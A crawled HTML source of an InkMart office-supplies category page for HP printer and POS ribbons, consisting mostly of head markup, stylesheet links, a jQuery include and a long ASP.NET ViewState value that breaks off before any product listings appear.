

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.inkmartofficeproducts.com/Category/Printer%20____%20POS%20Ribbon/HP.html
body_size: 42171
content:

<!DOCTYPE html>
<!--
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">-->

<html xmlns="http://www.w3.org/1999/xhtml">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<head><link href="../../App_Themes/Blue%20Magic%20Modified/AjaxToolKitStyle.css" type="text/css" rel="stylesheet" /><link href="../../App_Themes/Blue%20Magic%20Modified/checkout.css" type="text/css" rel="stylesheet" /><link href="../../App_Themes/Blue%20Magic%20Modified/Container.css" type="text/css" rel="stylesheet" /><link href="../../App_Themes/Blue%20Magic%20Modified/Extensions.css" type="text/css" rel="stylesheet" /><link href="../../App_Themes/Blue%20Magic%20Modified/Manager.css" type="text/css" rel="stylesheet" /><link href="../../App_Themes/Blue%20Magic%20Modified/Product.css" type="text/css" rel="stylesheet" /><link href="../../App_Themes/Blue%20Magic%20Modified/Style.css" type="text/css" rel="stylesheet" /><link href="../../App_Themes/Blue%20Magic%20Modified/Template.css" type="text/css" rel="stylesheet" /><title>
	HP - InkMart
</title><meta name="robots" content="index,follow" /><meta name="googlebot" content="index,follow" />
<meta name="keywords" content="HP,HP, Epson, Cannon, Brother. Dell, Lexmark, Xerox,InkMart" />
<meta name="description" content="Buy high quality brand name Ink and Toner cartridges for laser and inkjet printers at low discount prices at InkMart.com We carry all the major brands like HP, Epson, Cannon, Brother, and thousands of office products too at discounted prices! InkMart" />
<script language="javascript" src="https://code.jquery.com/jquery-3.5.1.min.js" integrity = "sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin = "anonymous" ></ script ><script language="javascript" src="/Scripts/jquery.prettyPhoto.js"></script><link rel="stylesheet" href="/Scripts/prettyPhoto.css" type="text/css" media="screen" title="prettyPhoto main stylesheet" charset="utf-8" /><link rel="icon" type="image/x-icon" href="../../Images/Upload/Icon5.ico" />
<link rel="shortcut icon" type="image/x-icon" href="../../Images/Upload/Icon5.ico" />
<style type="text/css">
	.t_ctl09_ctl07_NavigateMenu_0 { background-color:white;visibility:hidden;display:none;position:absolute;left:0px;top:0px; }
	.t_ctl09_ctl07_NavigateMenu_1 { text-decoration:none; }
	.t_ctl09_ctl07_NavigateMenu_2 {  }
	.t_ctl09_ctl07_NavigateMenu_3 { border-style:none; }
	.t_ctl09_ctl07_NavigateMenu_4 {  }
	.t_ctl09_ctl07_NavigateMenu_5 {  }
	.t_ctl09_ctl07_NavigateMenu_6 { border-style:none; }
	.t_ctl09_ctl07_NavigateMenu_7 {  }
	.t_ctl09_ctl07_NavigateMenu_8 { background-color:#EBEBEB; }
	.t_ctl09_ctl07_NavigateMenu_9 {  }
	.t_ctl09_ctl07_NavigateMenu_10 {  }
	.t_ctl09_ctl07_NavigateMenu_11 { border-style:none; }
	.t_ctl09_ctl07_NavigateMenu_12 {  }
	.t_ctl09_ctl07_NavigateMenu_13 { border-style:none; }
	.t_ctl09_ctl07_NavigateMenu_14 {  }
	.t_ctl09_ctl07_NavigateMenu_15 { border-style:none; }
	.t_ctl09_ctl07_NavigateMenu_16 {  }

</style></head>
<body>
    <div id="loading" style="display:none; position: fixed; z-index: 1000; top: 0; left: 0; height: 100%; width: 100%; background: rgba( 255, 255, 255, .8 ) url('https://i.stack.imgur.com/FhHRx.gif') 50% 50% no-repeat;"></div>
    <form name="CscForm" method="post" action="/Category/Printer ____ POS Ribbon/HP.html" id="CscForm">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="D+JFTFOQDLtuHuUbfkusg81D5LBs8fXofTB5PO5WZEIn/CVvr07YYQyfn27i2HC8c1nemQDewDCpx4dloT6w7AHijOmPimFiKbOx2JORA2MjVmQVXY3t1aRMHQ3yzJP+bmgfF4tc3BLa34iz0HUJog4MKWNBlYbmxeeoDrA5eDfIjq6MGbnee/7B3xcWJn4gu/427jzkBzyC1zu7JbfRSrPtuaz9NRTkZs/0qpH9nbs1WBZjy32JEYlBH+La4zMCPahsPI5WT47tjVIcLm775vydOCHreygsNWuZUUI6RvqZlz+VGPlhWb5HkM0MWVandYxBMVTrM5ciHWFG+qlI1g4GOKgMx/5L/cpCACHBoIGmbUXdzTM/VqygfcoXBBMNMZLo9275UDVF0WYq2lSrQXVTwcRd5WYMYEjMyZfh8h8g7OwBVGlYiPTnB2Zaj93pSJJMlj8cQTFiYTlY67cvN1oMvOM5CDwvm4jkVuVuDrbX4jMuwYb7hbKD83jDwBydF6MtvsRc6Wqt12CamSwAgEtp93vxQLfwjMahN62ILHr4Q/1XaMzISKZClkcDzGTcL3eF0HJ9CF29YV7MoXAdfHhkffVlFafpAuUl90SNvqTF/wEdFPKqQk1KRIB5pMh0MS/90dTQxBXn/91vK2qCEswjDjK3wRlAzuj4s5456RmWPjkoYu8a5gLJ5GkLcKrxOA/Nnkm0X11IJcXlbtsVAWet6Nwb4yGfi3LQ5m/JQJMRaNtEIidbFpBtQ69ENS1YbBBi7n/eVJnHzUtk65TAgXtL/bVm/Vl416XoW12Q0EVY0ft/[base64]/V76tJsLBRQNyfoXxCzBON8Yn4XLR5zxlSUPyozs1KMEf/ETOi50VmKV1RDnvhme5tuc6dwBJE6xRS8YJp6xhMc6mYvRASvXpCYeZBaTXqfJ9wW9rH21R+KOavX+qKknb05doDoZOaNMt4jf9g3VJiMpskmbi9gJ3B/jup8sshqpvmFbwsR81xN5NBuP+zmRqiHG9iyY4ZGcYFz0TwZoAwCHC/qbtut/[base64]/ya028IQMkaKUlrsxQT8+0bwqBoY8jlI9r8ZhFpZCb3fpYAiMVDCXbxDyRJ14xseLJ4TJlWXc10K6iqFx1A2/OD0DHLrNnSPmzelpjISo+xsp6gPgV+1kcpCizwNMc1WiySoDzoDlgJ+skiu/4UiGKaw04KMTqSVm4A4H83Q9cjEYXcfwYmmWLecGIRM+9PxG5YaCOttc/1yJ4mFExIOQjvGPf0X2il+7+aEboBZD3O5iT59L/d4p2NgSQRX89ydC6yO36zkaCuGbOF8Jyh+oabOa+tZ5Lt1BUnikLEjODK7ty4wGzwRUizxupGh2UykJSewFpHJLWtLyiDS/51GxczMzjMz1IKZ22r2WlHp4YShA/uJ5Hkg5+tbLXa9/FlzLidPnfuYdU5PlGuzDUvXOem0BYsniHDAdpy50hbWCM/mNyA2loNq7z+Y8bK5TolpcezvDCKa2UVWc3dyJ8jOynluPhf/kp0Vx+RsI3QiiM9+2MWVEdfRXoqp/lhAn/L7JBMW9X7g+oRurEGh3SSGvaVpFV5LP2KpRwK3DzqiCpwYPAfvTucwCey04zR+LOVLLiHH5TB7PcHYnMpcm0k9/w0tSeoDGQWL+X7EN5zhpf87qFv1Q0Uc2ngsNsFUoMQPD8o6kURafRlKdbaIVQUQHR19ltKihO8lATsF0vFcLa5wxivSzuhavc/JhHZyWJj0P4PUXTQMnPSk080/jD9+CUHG1bBzqmLpDG76+V3enmpOHnCvaLMPXr2K8K5KmjKlU9AJvU1tJmHy7f4y4J91NEgiH/TeGkTrz8XhkMaWoXZEhkhOmW4s7sHQsw3oBsmtu2Y67/Wa+aRILfurchCyCfaD9fiDDvz+/PEUdZOuQLbuLme/Dtv76SxxdjqqA5rSrC/lDjCW6gi6oBU9ldr68xqg4x7XBoCe7FfNASSadk2hkbFHkszMrRVMpNyE1A3ubaRN4gQpIzaOn8BaHm6Kz2W+sl1+u/Nh7CFvKztBIBOsPmJa4nVgvOqqitLERLyWru0AiP1KBPv1+ycmqU8GD//ES3x0oEOq3bDCjBmt/2bR1UwZp1uRz8zgDnAynZZhj3rRNxmeKoy5pm61BpU7r9gjxRQdcTrIyc9KcLBl1bMoyK+ekkeKhI4QRZktLKPyrHFJZoDysXJ9kOuA6PJ05One4OrjeV73H9Mui6T9r7abI1Qbf/[base64]/[base64]/[base64]/EoqFw+n09vowx1R+35rLcd4SdF2TdDIew9n/pna4xKq/ZPbJG8FRc3bXrw3kOuWUqQPCZ/37ywuuaJrA03fmbjSyTUarJBLVuLGWqXNECrCkY3iGk3NLutjnYlE24S7+70GeuIkCCZ0aZMA+FWm898mDRIyhZtjvnbaIeP3Jn3EnIfEFJyU53m7q+EVSHcQSL1cBlDJid84xYirPxPGlBg4oisl+pIv8MkgHcBUGK87c9psJpTenUTBf/kkjdAJ2FwoN1uY5KKm3o6p/FLcBARrp8amkwU/u9SKQvkCW1EO1wOUH88s/Q/FMm2RELvEnxMVGkREMTD1Rwbw0/j4EE6h3LG8Z/[base64]/VhmrXk6XT1QMP2LUdfYF8+udG5YH2geXJM6Q9iVEztWtXvSUTGd/WIRPfUl8E/h/wfIpPhxzN8OAwznU5Ns1IF4YfF6SY7pRr19Np1QHaoAuyTD9peSB7wrUxd+ZdroPxJHr1q2W81i7irxmI/Vo5lvRuxGIkqAHFIB7vF8oGshQ1QXv7YONAr+28y5cptznYF07WfvoSMoG6C9Sl2gMovJIXLcyR/bJIxKmahE1xWDteITD8cAHSNp2hvG8+sjGlY0bkVK8DLicqtE2ez4Z05eZLHJUJVuS61kKxDAEvJDDswT2Ud9vAV3FY8rloJTf/RrZYpzXZOLQfkTa0Y29UCkFi5FERL5sxxavAevT1S0/LVTLzYhdf2Hdy0jOuuNxoLIbGa16GJPRi0Bl69HF0RQqsoBOsZXifICMO+48j3SdeAMl9VxoxdIlEcbYhHTm6/5CZmu7NUtWIa4cREQmjNjaPc8h12ePYVcK/QT5Ibnsu50HpggJS/gwwqAXgZ4zwUA5pQesbe866YkEtig3TjB/98qX5bLAvc3TEsGneXI3LmqE3ttlYjN/9SNaLo7COItCjERAW2AcyXczf5iWdtLVpwN8ZVGYq6Ui/b1zxvtBFQS+UT3Nu3XvLF/lQOXPzi8Nt2yvDvWFhZ5+AlL9oY7qQ9ZU23+INqPWXonW39QoE9EXh5B3LMbwxOQnV2TxdEnEwXhouVdHhOzie0m3xJTrmSJXitPd0JlJB1EJWZRPcokQAVGbnbu5VkfraQhbryclqHzXHEZtyk73/ZSqCa4E6AkvJfmqvUvsLluABRPFpvpXGHLMANiuTi0JX3k7Gnbpw0aj1viIkDb7undmlnvAYyGXWtMRryHA4UUMLAz/7uQM7sM3OQM1sD7iB/H/znp6dOO/[base64]/VYREw9t1ImUlMqECSjtTyUWHNq32Dzjxl86M4zu39aj36ArnK0Sb94t9rR8iFGCP0wOamCzLnQflM5ILYg04O0aWz+xbylKntbPSoe/r9+j68WqguR4b4XN8cRXQj+GFVhLeOB33yHhAFI3+Yvqo43YQRXKzmNIJc1F6Lc0JzcP4SsH1oKp5Ff2nfx+03mjy8pDyERmfe1IWvtDlqS3dua2U6epuckCsNnAp5RXgaRJQg0S+6x6TN9vyNOAjdIrNyHxe5T0CGGvSnOyXX0QmfJHatLzX17L25+bHUTpiTBh/UxgE0XdCpHXj968Dij0YhkLyLondxv+Ac+ITNbaPCz/JmUdBT3Tn/QJUoGBXfG52trvaogbws+c6oERUdgRlKaxHKAiCx5OWoKDqN7FdVnyar/ZPdBVst7+i1FIfz+y+smJaAGw4evjqcLTVqVtBuCNmQvcrFRGYPyAEMDVesgf/fPLpcFeQ0tR7r4t24HomG1W1p8fyPbrUYO7DICZMeq0njijHYAJ3sfpZHAwV/uLAhjkzVVLKRRBh+DXjEoe1KxaUGz5j73M9DEW+Zu00X+6Ogd1zicJbmguCcfZBa4KjN0JmgVvaHPoM3v5HDyoLHHlDzrq1IQEE/P60JoGUm0jrtsB2RjVbPnIxLKNTkdH4LzkkGvhHx3s4SkrXda7+FMbdaG+R9sN5UuEpbyX7Fr2jjRlkmg8QTwRIX/7vDMHyXzJeWKSpiCOpl1/oftmwpZs2dn6j62QrlNcIRO/yRlqdN7B8OjyjBgOAc/TtzYdXgAWvsoRvvM8msAHYPsdX7sA1kIh35CmZIFBz6WBvM48h75oKhescp+E0gz9cNoH5LYvZa16e8upqx2Y3jptTDThKM81tdUDloPbghGIIaXM/KippLX52SueWFNOU7fJ7W0nrpuJdIspi6ZwGtn8D/[base64]/lZrHrGrM9YQCHrNgfvf5eQMloEg9nVDkEqjXc5MAc799Shz6FazQ/70tN1XPFV9nwcPc53ntYRHs5Innb4XnrDLX0ILxLeZ/e1yGYeQZ3fphXfU5GviIMxzht4DpcH9wrCyAvfXry7UcS3dhrKjSeW9AR6g7vDZKZ1O2GnBa4OoYO4lsxe6WxYhMO2zUX+ZsN05Dd+byKVhrGQqqDcSM2SlUN5dwYyMxj7XF9sUjV5hdScrcipch6jWDUT0wxvGGs9VCG9ZRuK7JmOEEf8WH2RCCDchyva3VnIPoaX/UOf6JZqgQxVYl/CF4QJmZ7B/uF24x+s/pUHRWGv29l56WliIPw4GfoVdVUW+YhdaxpM6xwJzUpshdMtT3poZmTEqvMYTMm29nE20py+D9bNyF5MShFyOxGVgivktQr0I45idxNgftq95EDD4mj6/1AnuX2hUzebUugmY1+95YHOzPpuVyy0TezVp9etJdwlvhDOwo2OvGJx8vGakYg8iu5adi2P2YliPsyfXPjWyEPQRB/YSgn842Se2JBLi7S/Rp5+9UPuJ4ccmQWINUQzhWuV7Hwc90wLddtsydaHkU+M8mlWkDB/GEJsDNt8FF0zk4rZEF1gFDpVAd3XnigGPhXI3UVlt8/ZG+ICoTmKF0xrlvPcDi69EuG5SvpK9n9A8rDR+a2mdpY0w0Bu9FyOCP7Iiz5mQVq692hkyTzk1Q1LoIQcW+tIc5zvkg7PMlN7tbzh6HMsRFYDCUXuolpQlw5dJsy/nrsDmY08TpAbTVsTwqsZqxRyWqce4rlpeq91g/Azn6tbhsEERJQ6MApDY62ldysFr/6os0D5ig4wxydC0XuBuaXY+xt1YbbagEKUt2Cl/m3A2BQC5yzQpV4Waz3Q0lB1PIWgMQW81MHrfWOZ+rWtD9xeGv5uLYbundImoySwf2SxgqF7PLhGQfDNd9QAfQKnTjXy74kJEikjZo8nG0Jccul4bpgUkeZ2tBC1W8gCG+31Ok7RzuRJ0RtIVBZhT18FHvGpK2vSi4s/a2hkqPy11mgj2BDV2l+8i6i5q/WZyvTcK+NziIBV1hkqLhRrvjomGOtIn9brNKGg3r4MAUG6VNz0gDx0JZrP99H3nlynWzJCquPiH23cYU/kXa0nfOCTwc8syhToQvq7akrGiofd/ANj0tj3fcch+k2cjmaMIMSjC7rTkV8O/mpLhQzsTXB5HgUfat5bGjt8/C9Ab+VXpgdtzYVWnNrOGYTnFr7xsWzUdO4ieUzJLuKLfDlAUTit0dmyNCx+bbXOAe1Sc/n4SCvi7B5R2IQwoBhPwlkQ2Nng/+3xj6c/3nr9FuyUvBubuGHN9Ves6LpCvq9jPN+jJeWzb8+IFym4+ux4cFbD/[base64]/[base64]/fqM/rkeeERrFKN0DKX3KK0xZebkcvUVyU+ClUSvBkhbE3Dn9qFO6X5iibhA3XHqQvKfuEDX2S9LivWCDjZxbUdt8K2/dKzONmFMAJSelyVeSSB7si5PJ8Fi5j27Jpp5M90dJ6kvVEw0Rue/fAXIsP9chyfMsofAaOkqH0wA5FXw0gVsgRqJRX6cDzOFx+s5z/EitrlgOz4mwgMOISJX3GLwLV8Otv6+4kkvzF09bPT4I3VX3hwVeoM1H9WOJdcf8NOeOiG/oEw8Wg1F16FDDGTpsXYqfwQrTtZbKGzSdj0aFLmTpUmP5He/MVvLsv+i3ZUFSm4flMwwTM4M5xO8FuhiXJXJqvEo+ZkXtXtZZNLA2anAHynq1ajuVOnOD9Cb+oqX+JjTt+EyeoplS1vxnNxNMIwyScFmn077DM1AI8WOPygd3KTfXd9BvRgxDCNem/lA/LRpfnJKoZBGw1tg0Wn0Qfcjm3mIOuNlnBu8XLEaoHe+sn3ekOAtR/NZe3m5MnStTWWSt1X0dD1LejJasbpW+9gbT/ytmAVIW61UswanbjFihamAXEMblwtN0Rg7GelSoNa+nE+vj9KWGpZ41U/p6MU0cNxjWrYxnqImw40ftJVoxFWumTBLBDHpyIC7SFj1zKUrwhmMIIGLrkpvFGZaRrSgR72ujKDG4hwuuR9NfjojJ88hqTv7U4O5u4hhKmMDsIFpx+mmh7ZSc9QX+QujjtpnGKykTB67RyX7oazpviPVPujgYU9x2b0auJRJ6wPhgTUSvM3BV0y3LxVGQf/WZQW3USH2KQyaFLsLpiPHm9NZ0p1Zh3FohKoqOebAQgDHqiv8LbbhR2auqxRphrp5+1tTxZGiH17fyuEbNHKEe98EKcclt7CDcNcyicxtth2gLFqagsB9Rxm1lhBmwuMUtyn1VYbwV3hhBQOZTL46iijf5TJHEg3c6upd12IiGP+mnRPC3qlC9f2nmKL/xPWYEYXXFmtSGAHra6iHY7Cwoozq46nDswJK0Z7RRO12gLK1oxO5VXCTdYTkK1BgCcRphV/hC/vQNC3BYklVld6Ibhn8bYxYn62eY92stmSktpSuWo4H/xAYKPZM5PTndYUPMleIGwKi1TS838U9Z6jZfPj3ccw+FLTwJ1pptotcp6vdtEQasPiEwyD4W980Pxe+6CbR4B+yY+3PRf0GBWYmSAoBEqhLnsTgpkfZIg3MqMeOzIXo8qggYvZMYxBe23J6RsLyTIQ4Sz5UpS3hkJBFmnVOIKIUT+PQu3qXIoe4reugnR/ubhfqTRHTdmzRQ9ZVL5fZHw1aI/[base64]/zZQ/1WWrSqjnp2VbkD7L+eUN+QfvHUFGQS67sMB9J2AR/9A9AetZiKWFiiXhh7PSS4vfg5UCFKGmaeaCBjxVxdY3UCYnDcmKrYUyiTgEECOWOCT1JEZXgSI7Rn9CHmnDPJptd+aclX62z8IO6dc4oMARBvqNczhjpsBQvC0Pk9O6RTUjJO3A2ytgK1Ql+iC/[base64]/GM0A/UJgf0VLm4oKaQExj3AxK+fJp5D/[base64]/oU2nZ69L29jNzoOqveDV6djWfl/hyF9NZwHwqEdZxth3NGyFQZnilcxeA4m2kGuFSTUoRlVuSm36hUdhn6Z9ZgJD23XFsXAStbQTlehPatCs/c8t2mRvDDAcDEyjjzRvd1WCCSpB/[base64]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[base64]/zb7zxgPHyAIr0wPv1BTgWib58jztbSTEvrM66mmZGNu/ENQk/d0677Qd2gse+0b9mVINtdTpWiwgL/Tmbr3q5T6z7MlBGahQqvaQTbpj8FKFqsFjdhBQi7L4zUeJjCUgtE+YMp9AMlaKFIvtiV2f6m7IXeEHUBG2eoVWe7zsBuvnqMZFBcx775UFsCBL7Z/XyKbEB68aR4F6UyOK/fLSXYL745f9+hx8zhqAgAKXJpjvfavyt2OwB2IeON9BaxzJ9atkOEttTeChHFLylT9UUU629oJkbep0JMz2YTT6uXxRgZxujn/zfXiyraZR88C4xyIP7AtFgyP/yj4cGHE+1SoNjE9AllZ7mZAg7VBL/KJvVpUUylvYPb3mUMGSEdCWemcIl4Eu+bgRpX1E9LV8CjzWd4xLTkiYNWh6pUcLZasVCjNYTqcDmwpdGe4GRZakbVLzF/fTN1aqNfLi/C94LeMNi781tloGtvTfTI4Ra9n1byMYq7K2YmlU3MO8XD6x3t2y+CoXKOts5IXr3XNnw2kU0TjFy+PwdSA0fVlssRm8N2LAaxwak53iIcFUvnliOb4u36MrCnO8PcLqLk7znweH3XdMv6DrVoq1Zrefj4/62UCJlw8ieA05hFL4yy6iwPT2vvryqGqwIximze9VUdpV5DtVc/zawx+aBvgf+3BCqWVM2YvrasOnbJjcjyRLDxEH9FvMBiBzXOzwcRUVCbzElXp6uqHHsOT+Xn2dzZRWZY9rZ7cwkiQoYJ/[base64]/+8pdoWh6YnJuynhCDHYEr5HQ7EnGvhwKe3WNyogZtslLSBIFR8R9di4S5Bk/8rYLXId+k6SoIzwSOKFTpQsWYeB34kVGhbVTvrL+Ci2Qx0BEEJAZlD/AqYifPbedzoH5IAxopAlbVQx8ebDJYSzCzHElgUiOQjKwdk3m5dduWn+AlXZ3vUXMtRvG739aKzTX5fpN/PI0ENo+P+qJSHTym0gsncDN/p+wYf7A9MWTVaOEgdlDHtIq1UlwSMGEEBwWgBxdSFRG45hERSjcnLv4lOOb8SRjE48pzf3a21t1ZJvD4JTuWFmPsXJsKUdRrV2mKrJeI5aHYvRIXcaUTf1/+FsHb2H85c3AbMsFOfktdsdmLPo1kYTBpDwZjZt+yMhmvUCNyuKJN62LW4a8O2Z8VdrxXoADI8tMwX8ijJn8ecZswgWzk8v5lBtIcxJBf01N7GClwgzEUpp3sqjGUceF7QsJMonRbcbW+5yZ+lVV/knguba/qnWCwzLF4rW4uU2K2/k/9f+7GzO600utJEGGWB/D4wTkVZJuBWNvnTbaNjs64P5QBTLFUhpnVqDUENgcSQr19PGu8paKcreIrcvLG6OCMi5XsTDxXosgGZVQBVJL5aYzp2edkcGu6u+WmYly7WE7gUyNwO8RGo5jUvSAbh32Br+I4FKcJr6WQXmbzOunR7gp2su9UhuN9D8rgBwIbHVYg5S0JGB//GTPh3iIoY03lp5/0vLD69W572vsXXxCE7g/lIhhLEkFh39AltPnenEHCCxw9iwL/tGWG+Mr8+fYDR3RaJDEWWlV7RHEZIbR5OC+Xwj1zOr4jpYm2G79MRHp3u3+p72AJmRiDqGu6gquRPUb23XdKcwso3TtDt8Om9v4U6sla9GpIoRg6fSjeCOe6AV2Y9SsDwejCnioLeJmKxSSluOCHIk1cnyTZCsyT/54xTXyZWaR2/evBBuz6Jtw3ZfePuRIlgaMkacukIG+5UKMjNTHr+SfRMYUKrgiED8qRLA8Not8T2pDkR8XwSWKH0qVGkH0RsXWY6DEI0JA1afNJyb0ctWfkjeeJh+SzmXYwW58bc/U01iJcNLLrzK72PO20HXILl6zOyDefBQ0BW8L2fCDYi7AFCvKTm+PZfOR2z1+XbSOzsrIYuB4veS0b1iMvC7bdSILlE+c/CSFZtMuY47gY2nDxwKilnP+NRWW+L3n2MDa+iAEV4oxc3x4S2xv7IbO5rcwvYqZ47Le8jcd+NGcVsLtC8GTJHJW1nAT0jnNp59Z4Zq1ubAnWODsHI4tG9A0FpzpRHvnCQLV8J+0AhggVCsBwc7YGkeGmLWMKoqvy4Bzv4Aiaf3bM/Su3MKlf/opcOXdQDvXToJ9TxAeQqZQd5iW/1oesonI1QMt8CZJFGsFOxIt9lNcpAJn3gHH3CzbF92IPzPiTu411pCVd3L4c5cQ2jS1RSXudNCRZLcBkKDQhUyqtEnpHXDoOh/I2o8hQmjrt0j8BSiZPSpxF2vHyeM9WNhEX8Ttm/HeogJ6s/bQUv4/[base64]/1Y13xkVowqEbe3f4OTfssnnbSTh9cmqhD+c5Vv2Ir0CSS1/RZjbOV+M6phpe8NMPtGkYOa45Xf6i9+/p1p/zOfDqL5Y0/IdcKDm/eAN2CbpWgg7GpcTjKHyXWvMNlTp68LVBE27K0MU3aXZq+dwIE3gDL5G7Mm//9jF